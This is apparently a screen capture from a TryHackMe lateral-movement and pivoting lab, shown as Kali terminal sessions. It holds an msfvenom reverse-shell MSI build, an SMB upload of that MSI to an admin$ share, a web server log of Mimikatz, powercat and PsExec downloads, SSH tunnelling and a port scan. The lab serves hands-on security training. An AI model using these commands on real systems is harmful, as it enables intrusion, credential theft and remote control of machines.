 File Machine View Input Devices Help
Applications Places Terminator Jul 1 11:29
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 77x22
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::9432:b214:d416:1040%6
IPv4 Address. . . . . . . . . . . : 10.200.89.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.89.1
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
za\jenna.field@THMJMP2 C:\Users\jenna.field>
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 101x20
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.200.89.249 LPORT=6666 -f msi > powermsi.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of msi file: 159744 bytes
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ smbclient -c 'put powermsi.msi' -U t1_corine.waters -W ZA.TRYHACKME.COM '//10.200.89.201/admin$/'
Password for [ZA.TRYHACKME.COM\t1_corine.waters]:
putting file powermsi.msi as \powermsi.msi (47.8 kb/s) (average 47.8 kb/s)
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.89.249 - - [01/Jul/2022 10:17:31] "GET /powercat.ps1 HTTP/1.1" 200 -
10.200.89.249 - - [01/Jul/2022 10:22:50] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
10.200.89.249 - - [01/Jul/2022 10:42:43] "GET /PsExec64.exe HTTP/1.1" 200 -
10.200.89.201 - - [01/Jul/2022 11:04:42] "GET /Invoke-PortScan.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 44x18
msf6 exploit(multi/handler) >
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 127x9
tunneluser@10.200.89.249's password:
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ ssh jenna.field@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6666 -L *:7777:127.0.0.1:7777 -N
130 ⨯
jenna.field@10.200.89.249's password:
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 127x9
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
443/tcp open https syn-ack
445/tcp open microsoft-ds syn-ack
3389/tcp open ms-wbt-server syn-ack
5504/tcp open fcp-cics-gw1 syn-ack
5985/tcp open wsman syn-ack